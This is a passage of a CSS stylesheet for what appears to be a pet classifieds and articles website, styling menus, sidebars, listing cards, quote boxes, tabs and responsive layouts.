.menu_box .ads_button .ico:after {
	content: "";
	width: 12px;
	height: 9px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -4px auto 0;
	background: url(../img/style/icons3.png) no-repeat
}

.menu_box .ads_button.active .ico:after {
	background-position: 0 -9px
}

.menu_box .link_box {
	display: none;
	padding-top: 20px
}

.menu_box .list_link {
	width: 100%;
	overflow: hidden;
	margin-bottom: 5px
}

.menu_box .list_link li {
	width: 100%;
	margin-bottom: 10px
}

.menu_box .list_link .link {
	display: block;
	font: 12px/16px roboto_bold;
	color: #95a5a6;
	text-decoration: none
}

.menu_box .list_link .link:hover {
	color: #3498db
}

.menu_box .but_addad {
	width: 160px;
	height: 16px;
	padding: 9px 0;
	display: block;
	font: 12px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	background: #e74c3c;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px
}


 .site-main,.single_block .page_block{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}

.right_side{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}





ul.right_side_list{
	margin: 0;
	padding: 0;
}

ul.right_side_list li{
	margin: 0;
	padding: 0 0 10px 0;
	list-style: none;
	text-align: center;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e3;
}
ul.right_side_list li:last-child{
	border-bottom: none;
	margin-bottom: 0px;
}

ul.right_side_list li a{
	margin: 0;
	padding: 0;
	display: block;
}
ul.right_side_list li a:hover{
	
}
.right_side.single .title_box .title {
	display: block;
	font-size: 36px;
	font-family:"phenomena_light";
	color: #34495e;
	text-align: center;line-height: 30px;
margin-top: 20px;
margin-bottom: 10px;
}

.sidebar .title_box, .site-main  .title_box{
	padding-bottom: 10px;
}


.sidebar .title_box, .site-main  .title_box{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom: 10px;
}
span.recom_title, .right_side.single ul li .recom_cat {
	display: block;
	color: #454553;
	font: 24px/24px phenomena_bold;
	margin-top: 10px;
	height: 50px;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0;
}

a:hover{
	color:#E74C3C !important;
	text-decoration:none;
}

.recom_cat:hover{
	color:#E74C3C !important;
	text-decoration:none;
}
.site-main{
	margin-bottom:30px
}
.site-main .title_box h1.title{
text-align: left;
    font: 40px phenomena_light;
	color: #34495e;}
	

	
.right_box{

      margin-top: 50px;
}

.right_box .username{
	text-align: right;
    display: block;
padding-left: 10px;
    font: 14px/16px roboto_regular;
    color: #3498db;
    text-decoration: none;

	    margin-left: 10px;
    border-left: 1px solid #e1e1e3;
   
}
.right_box .data{

   
    display: block;
   
text-align: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;

}


.breadcrumbs a {
    padding-right: 20px;
    margin-right: 10px;
    position: relaitve;
    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.breadcrumb_last{
	    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.slider_recomm .title_box .title {
    display: block;
    font: 36px/36px phenomena_light;
    color: #34495e;
    text-align: center;margin: 30px auto;
}
.slider_recomm .title_box {
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
	margin-top:10px;
}
.slider_recomm .recom_cat {
    display: block;
    margin-top: 15px;
    font: 12px/12px roboto_regular;
    color: #e95d4d;
    text-transform: uppercase;
}

span.recom_title, .right_side.single  .recom_cat {
    display: block;
    color: #454553;
    font: 24px/24px phenomena_bold;
    margin-top: 10px;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0;
}

.bl_item_link{
	    text-align: center;
    margin-bottom: 40px;
    display: block;
}
p {
    font: 16px/20px roboto_regular;
    color: #34495e;
}
h2 {
    margin: 10px 0;
    font: 42px/46px phenomena_light;
    color: #e74c3c;
}

h3 {
    margin: 10px 0;
    font: 36px/40px phenomena_light;
    color: #34495e;
}


blockquote {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 14px/18px roboto_regular;
	color: #92886f;
	background: #fbf6ea;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

blockquote:before {
	content: "";
	width: 30px;
	height: 21px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -10px;
	background: url(./img/style/quotes.png) no-repeat
}

blockquote:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -21px;
	left: 30px;
	border: 9px solid transparent;
	border-top: 12px solid #fbf6ea
}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.advice b {
	font: 14px/18px roboto_bold;
	color: #2cc76c
}

.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/advice.png) no-repeat
}

.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.interes b {
	font: 14px/18px roboto_bold;
	color: #3498db
}

.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/interes.png) no-repeat
}

.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.attent b {
	font: 14px/18px roboto_bold;
	color: #e74c3c
}

.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/attent.png) no-repeat
}

.info_block {
	padding: 0 60px
}

.info_block .img_wrap {
	width: 270px;
	height: 270px;
	overflow: hidden;
	float: left
}

.info_block .img_wrap img {
	width: 100%;
	height: 100%
}

.info_block .info_box {
	width: 340px;
	float: left;
	margin-left: 58px
}

.info_block .info_box .info_row {
	overflow: hidden;
	margin-bottom: 10px
}

.info_block .info_box .label {
	width: 119px;
	padding: 11px 0;
	float: left;
	margin-right: 20px;
	font: 14px/16px roboto_regular;
	color: #95a5a6
}

.info_block .info_box .input {
	width: 178px;
	padding: 11px 10px;
	float: left;
	font: 16px/20px roboto_regular;
	color: #34495e;
	border: 1px solid #ebebeb;
	outline: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.info_block .info_box .input.pass {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.info_block .info_box .input.repeat_pass {
	margin-left: 139px;
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.button_blue {
	padding: 9px 15px;
	display: block;
	float: right;
	font: 12px/14px roboto_regular;
	color: #fff;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	background: #3498db;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.button_blue.center {
	float: none;
	margin: 0 auto
}

.article_block ul li:after, .article ul li:after {
content: "";
 width: 8px;
height: 8px;
display: block;
position: absolute;
top: 3px;
left: 0;
background: #e74c3c;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.article_block ul li, .article ul li {
padding-left: 20px;
position: relative;
margin: 10px 0;
font: 16px/20px roboto_regular;
color: rgb(52, 73, 94);
list-style: none;
}
.article_block ul, .article ul {
padding-left: 10px;
}

.widget-title {
display: block;
font: 36px/36px phenomena_light !important;
color: #34495e;
text-align: center;
border-bottom: 1px solid #e1e1e3;
padding-bottom: 20px;
}


.left_side .fl_list li, #nav_menu-4 li {
border-bottom: 1px solid #e7e7e9;
}
.left_side .fl_list li .link, #nav_menu-4 li a {
padding: 15px 25px 15px 20px;
display: block;
position: relative;
font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

.left_side .search-form {
width: 100%;
position: relative;
margin-bottom: 15px;
}

.left_side input[type="search"] {
width: 100%;
border-radius: 32px;
padding: 10px 50px 10px 30px;
border: 1px solid #e1e1e3;
}

[type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
}
.left_side button {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: auto;
width: 40px;
background-color: transparent;
border-width: 0;
border-radius: 0 32px 32px 0;
padding: 0;
background-image: url(./img/icon-search.png);
background-repeat: no-repeat;
background-position: 0 center;
background-repeat: no-repeat;
cursor: pointer;
}

button, html [type="button"], [type="reset"], [type="submit"] {
-webkit-appearance: button;
}



.tabs_button.whitebg {
background: #fff;
border-radius: 5px 5px 0 0;
}

.left_side .tabs_button {
	overflow: hidden
}

.left_side .tabs_button .button_tab {
	width: 133px;
	height: 26px;
	padding: 36px 0 13px 0;
	position: relative;
	float: left;
	color: #95a5a6;
	text-align: center;
	text-transform: uppercase;
	cursor: pointer;
	border-bottom: 1px solid #e8e9e9;
	background: #f8f9f9
}

.left_side .tabs_button .button_tab b {
	color: #95a5a6
}

.left_side .tabs_button .button_tab.left {
	border-radius: 5px 0 0 0;
	-webkit-border-radius: 5px 0 0 0;
	-moz-border-radius: 5px 0 0 0
}

.left_side .tabs_button .button_tab.right {
	border-radius: 0 5px 0 0;
	-webkit-border-radius: 0 5px 0 0;
	-moz-border-radius: 0 5px 0 0
}

.left_side .tabs_button .button_tab.active.left {
	border-right: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active.right {
	border-left: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active {
	width: 133px;
	border-bottom: none;
	background: none
}

.left_side .tabs_button .button_tab:hover,.left_side .tabs_button .button_tab.active,.left_side .tabs_button .button_tab.active b,.left_side .tabs_button .button_tab:hover b {
	color: #e74c3c
}

.left_side .tabs_button .button_tab .ico {
	width: 19px;
	height: 25px;
	overflow: hidden;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: url(../img/style/icon_animals.png) no-repeat
}

.left_side .tabs_button .button_tab.left .ico {
	background-position: 0 0
}

.left_side .tabs_button .button_tab.left:hover .ico,.left_side .tabs_button .button_tab.left.active .ico {
	background-position: 0 -25px
}

.left_side .tabs_button .button_tab.right .ico {
	background-position: -19px 0
}

.left_side .tabs_button .button_tab.right:hover .ico,.left_side .tabs_button .button_tab.right.active .ico {
	background-position: -19px -26px
}

.left_side .tabs_button .button_tab span {
	height: 12px;
	display: block;
	font: 10px/12px roboto_regular
}

.left_side .tabs_button .button_tab b {
	height: 14px;
	display: block;
	font: 12px/14px roboto_bold
}

.left_side .wrap_tab {
	display: none
}

.left_side .wrap_tab.active {
	display: block
}

.left_side .menu_left {
	padding: 0 20px
}

.left_side .fl_list li .link , #nav_menu-3 li a{
	padding: 15px 25px 15px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer
}

.left_side .fl_list li .link:before {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	overflow: hidden;
	position: absolute;
	top: 19px;
	right: 15px;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .fl_list li.active .link:before {
	background-position: 0 -8px
}

.left_side .fl_list li , #nav_menu-3 li{
	border-bottom: 1px solid #e7e7e9
}

.left_side .fl_list li.last {
	border-bottom: none
}

.left_side .sl_list {
	display: none
}

.left_side .sl_list.active {
	display: block
}

.left_side .sl_list li {
	border-bottom: none
}

.left_side .sl_list li .link {
	padding: 5px 0 5px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .sl_list li .link.active:after {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .sl_list li .link:before {
	display: none!important
}

.left_side .sl_list li .link:hover,.left_side .sl_list li .link.active {
	color: #3498db
}

.left_side .sl_list li .link.active:after {
	top: 7px;
	left: 2px;
	right: auto;
	background: url(../img/style/icon_menu.png) no-repeat 0 -16px
}

.left_side .tl_list {
	display: none
}

.left_side .tl_list.active {
	display: block
}

.left_side .tl_list li {
	border-bottom: none
}

.left_side .tl_list li .link {
	padding: 5px 0 5px 40px;
	display: block;
	font: 12px/14px roboto_regular;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .tl_list li .link:before {
	display: none!important
}

.left_side .tl_list li .link.active:after {
	left: 20px
}

.dropdown-menu{
	padding:5px;
}


header .logo,footer .logo{
	position:relative;
	
}
header .logo .sitename,footer .logo .sitename{
	display:inline;
	font-family:'days';
    overflow: hidden;
position: relative;
    left: -10px;
    font: 28px/20px days;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    height:35px;
}
header .logo .badge,footer .logo .badge{
	font-family:'days';
 padding: 4px;
    
    font: 13px/13px days;
    background: #3498db;
	position: absolute;
    top: 8px;
    right: -30px;
}
header .logo .slogan,footer .logo .slogan{
display: block;
    font: 11px/13px roboto_regular;
    text-transform: none;
    white-space: nowrap;
    position: absolute;
    top: 21px;
    left: 45px;
}
header .logo .slogan:hover,footer .logo .slogan:hover{
	color:#fff;
	position:absolute;
}
.navbar-brand {
    height: auto;
    min-width: 250px;
}
header .logo img,footer .logo img{
	position:relative;
	top: 5px;
}



header  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

header .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}


footer  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

footer .dropdown-menu {
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}

footer p{
	    text-align: center;
    color: #9ba3af;
    font-size: 12px;
    padding-top: 20px;
    margin-bottom: 10px;
}

.card-img-top {
    width: 100%;
    height: 15vw;
    object-fit: cover;
}
.single_obyava .card-img-top {
	height: 10vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20% !important;
          flex: 0 0 20% !important;
  max-width: 20%;
}

@media(min-width: 1471px) {

.w-card:not(:nth-child(5n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1470px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25% !important;
          flex: 0 0 25% !important;
  max-width: 25%;
}

.card-img-top {
    height: 20vw;
}
.single_obyava .card-img-top {
	height: 15vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}
@media(max-width: 1470px) and (min-width: 1281px) {

.w-card:not(:nth-child(4n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1280px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33% !important;
          flex: 0 0 33% !important;
  max-width: 33%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}

@media(max-width: 1280px) and (min-width: 1141px) {
	.w-card:not(:nth-child(3n+1)) {
padding-left: .5rem !important;          /*  added  */
}

}


/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media(max-width: 1140px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 1140px) and (min-width: 961px) {
	.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 960px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 35vw;
}
.single_obyava .card-img-top {
	height: 30vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 960px) and (min-width: 769px){
		.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 768px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}
.slider_recomm .card-img-top {
	height: 50vw;
}
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 480px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}

.slider_recomm .card-img-top {
	height: 50vw;
}

}



.card span.title_category {
    font: 28px/28px phenomena_light;
    color: #454545;
    text-align: center;
    width: 100%;
    display: block;
    height: 87px;
    overflow: hidden;
}

.card .info_box {
   
    padding: 10px 0 0 0;
    
    position: relative;
   
    border-top: 1px solid #e7e7e7;
}
.card .info_box .info {

    display: block;
    font: 12px/14px roboto_regular;
    color: #b1b1b6;
}
.card {
	border:none;
	border-radius:0;

}
.card .card-block{
	border:1px solid #e1e1e3;
	border-radius:5px;    background: #fff;
}

.card .card-block:hover{
	box-shadow: 0 0 10px 0px #afafaf;
}
.card-body {
    padding: .5rem;
}
.catalog_item .img-block{
	position:relative;
}
.catalog_item .ico{
    width: 40px;
    height: 40px;
    overflow: hidden;
    display: block;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.35);
}
.catalog_item {
	
}
.catalog_item .cat:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -154px;
}
.catalog_item .dog:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -132px;
}
.catalog_item .invalid:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -176px;
}
.catalog_item .horn:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -66px;
}
.catalog_item .lightning:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -22px;
}
.catalog_item .bone:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}
.catalog_item .comb:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -44px;
}


/*ul#accordion a.collapsed .fa {
  transform: rotate(90deg);
}*/

ul#accordion-cats a .fa,
ul#accordion-dogs a .fa,
ul#accordion-leftmenu a .fa,
ul#accordion-mobiletop a .fa
 {
  transition: .3s transform ease-in-out;
  
}

ul#accordion-cats a.collapsed .fa-menu:before,
ul#accordion-dogs a.collapsed .fa-menu:before,
ul#accordion-leftmenu a.collapsed .fa-menu:before,
ul#accordion-mobiletop a.collapsed .fa-menu:before
 {
   content: "\f067";
}


ul#accordion-cats a .fa-menu:before,
ul#accordion-dogs a .fa-menu:before,
ul#accordion-leftmenu a .fa-menu:before,
ul#accordion-mobiletop a .fa-menu:before
 {
    content: "\f068";
}








.current-category a{
	color:#e74c3c !important;
}




.articles-menu{
	background:#fff;
	border-radius: 10px 10px 0 0 !important;
}
.icon-cats{
    width: 19px;
    height: 25px;
display: inline-block;
    margin: 0 10px 0 0;
    background-image: url(./img/style/icon_animals.png);
	background-repeat:no-repeat;
	background-position: 0px -26px;


position: relative;

top: 3px;
}
.icon-dogs{
width: 20px;

height: 26px;

display: inline-block;

margin: 0 10px 0 0;

background-image: url(./img/style/icon_animals.png);

background-repeat: no-repeat;

background-position: -20px -25px;

position: relative;

top: 3px;
}
.articles-f{
	height: 12px;
    display: block;
    font: 10px/12px roboto_regular;
	 color:#95a5a6;       text-transform: uppercase;
    margin-top: 5px;
	display: inline-block;
}
.articles-s{
	    height: 14px;
    display: block;
    font: 12px/14px roboto_bold;
	    color:#95a5a6;    text-transform: uppercase;
    
}

.articles-menu   .active .articles-s,.articles-menu   .active .articles-f,
.articles-menu   .nav-link:hover .articles-s,.articles-menu .nav-link:hover .articles-f
{
	color: #e74c3c;
}


#articles-menu-tab{
	border-radius: 10px 10px 0 0 !important;
}
#cats-tab{
	border-left:none
}
#dogs-tab{
	border-right:none
}
#leftmenu-tab{
	border-right:none
}



.articles-menu #cats-tab .icon-cats{
	background-position: 0px 0px;
}
.articles-menu   .active#cats-tab .icon-cats,.articles-menu #cats-tab:hover .icon-cats{
	background-position: 0 -25px;
}


.articles-menu  #dogs-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#dogs-tab  .icon-dogs,.articles-menu  #dogs-tab:hover .icon-dogs{
	background-position: -20px -25px;
}

.articles-menu  #leftmenu-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#leftmenu-tab  .icon-dogs,.articles-menu  #leftmenu-tab:hover .icon-dogs{
	background-position: -20px -25px;
}





.articles-menu .nav-item{
	    background: #f8f9f9;
}
.articles-menu .nav-item .active,.nav-item:hover{
	    background: #fff;
}

.articles-menu  .nav-link {

    border-bottom: 1px solid #e8e9e9;
}
.articles-menu   .active{

    border-bottom: 1px solid #fff;
}
#articles-menu-content{
	padding: 0 15px 2px 15px;
}
#articles-menu-content ul{
	margin:0;
	padding:0;
}
#articles-menu-content ul li{
	margin:0;
	padding:0;
	list-style: none;
	border-bottom: 1px solid #e7e7e9;
}
#articles-menu-content ul li:last-child{
	border-bottom:none;
}
#articles-menu-content ul li a{
	padding: 15px 0px 15px 20px;
display: block;
  /*      position: relative;*/
    font: 12px/14px roboto_bold;
    color: #34495e;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}
#articles-menu-content ul li a.btn{
	color:#3498db !important;
}
#articles-menu-content ul li a i{
/*content: "";
    width: 8px;
    height: 8px;
    display: inline-block;
    overflow: hidden;
    position: absolute;
    top: 19px;
    right: 15px;*/}
#articles-menu-content ul li ul li{
    border-bottom: none;

}
#articles-menu-content ul li ul li:last-child{
margin-bottom:20px;}
#articles-menu-content ul li ul li a{
    padding: 5px 0 5px 20px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #95a5a6;
    text-decoration: none;
    text-transform: none;
}

#articles-menu-content ul li a:hover{
	color:#3498db !important;
}

ul.toc_list li:after {
    content: "";
    width: 0;
    height: 0;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    background: #e74c3c;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.text_block{
	padding:30px 30px 10px 30px
}

.card-h{
	margin-bottom:10px;
}
.recent_art .article_item .title_art,
.recent_art .card-h .title_art
 {
    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: #454553;
	    min-height: 80px;
}

.text_wrap{
	min-height:102px;
}

footer .social_box {
    width: 132px;
	position: relative;
}
footer .social_box .social_link {
    width: 35px;
    height: 35px;
    padding: 8px 7px;
    display: block;
    position: relative;
    float: left;
    margin-right: 10px;
    background: #9ba3af;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
footer .social_box .social_link:hover {
    background: #f4e6c3;
}
footer .social_box .social_link.tw:after {
    background-position: 0 -18px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .social_box .social_link.vk:after {
    background-position: 0 -35px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .menu_box_links a {
    color: #9ba3af !important;
    text-transform: uppercase;
    text-decoration: none;
    font: 14px/18px roboto_bold;
    line-height: 1.7;
}
footer .menu_box_links a:hover {
    color: #d4d4d4 !important;

}

.obyava_block .card{
	background:none;
}
.obyava_block .card .card-block .obyava_item{
	background:#fff;
	border-radius: 5px;
}


.obyava_item .img-block{
	position:relative;
}


.obyava_item .img-block .ico {
width: 40px;
height: 40px;
overflow: hidden;
display: block;
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}

.obyava_item .img-block .ico.basket:after, .img-block .ico.basket:after {
margin-top: -10px;
background-position: 0 -88px;
}
￼

.obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}

.obyava_block .obyava_item .img-block .status.red {
    background: #e74c3c;
}

.obyava_block .obyava_item .img-block .status {
    width: 130px;
    padding: 9px 0 5px 0;
    display: block;
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}




.obyava_block .obyava_item .img-block .ico.basket:after, .catalog_list .catalog_item .img-block .ico.basket:after {
    margin-top: -10px;
    background-position: 0 -88px;
}
.obyava_block .obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}


.obyava_block .obyava_item .img-block .ico.bone:after {
	margin-top: -11px;
	background-position: 0 0
}

.obyava_block .obyava_item .img-block .ico.lightning:after {
	margin-top: -11px;
	background-position: 0 -22px
}

.obyava_block .obyava_item .img-block .ico.comb:after {
	margin-top: -10px;
	background-position: 0 -44px
}

.obyava_block .obyava_item .img-block .ico.horn:after {
	margin-top: -10px;
	background-position: 0 -66px
}

.obyava_block .obyava_item .img-block .ico.basket:after {
	margin-top: -10px;
	background-position: 0 -88px
}

.obyava_block .obyava_item .img-block .ico.invalid:after {
	margin-top: -10px;
	background-position: 0 -176px
}

.obyava_block .obyava_item .img-block .ico.farm:after {
	margin-top: -11px;
	background-position: 0 -198px
}


.obyava_block .obyava_item .title_box .title {
    height: 13px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 11px/13px roboto_regularcond;
    color: #73787c;
    text-transform: uppercase;
}
.obyava_block .obyava_item .title_box .descr {
    height: 44px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 18px/22px roboto_boldcond;
    color: #454553;
}

.obyava_block .obyava_item .title_box .city {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    position: relative;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #27ae60;
}
.obyava_block .obyava_item .title_box .city:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: url(./img/style/icons1.png) no-repeat 0 -110px;
}

.obyava_block .obyava_item .title_box .breed {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
